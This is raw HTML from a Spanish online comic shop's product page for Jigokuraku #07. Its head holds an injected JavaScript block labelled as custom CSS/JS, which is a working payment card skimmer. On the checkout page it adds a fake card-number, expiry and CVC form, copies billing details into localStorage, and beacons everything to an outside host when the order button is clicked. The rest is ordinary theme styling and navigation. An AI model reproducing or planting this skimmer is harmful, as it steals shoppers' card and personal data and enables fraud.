<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/17282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=17282' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fjigokuraku-07%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fjigokuraku-07%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "JIGOKURAKU #07",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-08-07 09:57:05",
							"dateModified": "2021-08-07 10:10:34",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Chôbe, que pierden el control de sí mismos tras abusar del tao, vuelven en sí gracias a las palabras de Sagiri y Tôma. El objetivo de los Tensen está cada vez más claro, y mientras Chôbe decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla... ¿Qué les esperará en Hôrai entre todo el caos?"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="JIGOKURAKU #07"/>
<meta property="og:url" content="https://arte9.com/producto/jigokuraku-07/"/>
<meta property="og:description" content="GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Chôbe, que pierden el control de sí mismos tras abusar del tao, vuelven en sí gracias a las palabras de Sagiri y Tôma. El objetivo de los Tensen está cada vez más claro, y mientras Chôbe decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla... ¿Qué les esperará en Hôrai entre todo el caos?"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="JIGOKURAKU #07" />
<meta name="twitter:description" content="GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Chôbe, que pierden el control de sí mismos tras abusar del tao, vuelven en sí gracias a las palabras de Sagiri y Tôma. El objetivo de los Tensen está cada vez más claro, y mientras Chôbe decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla... ¿Qué les esperará en Hôrai entre todo el caos?" />
<meta name="twitter:url" content="https://arte9.com/producto/jigokuraku-07/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg" />
<meta name="description" content="GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Chôbe, que pierden el control de sí mismos tras abusar del tao, vuelven en sí gracias a las palabras de Sagiri y Tôma. El objetivo de los Tensen está cada vez más claro, y mientras Chôbe decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla... ¿Qué les esperará en Hôrai entre todo el caos?" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-17282 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
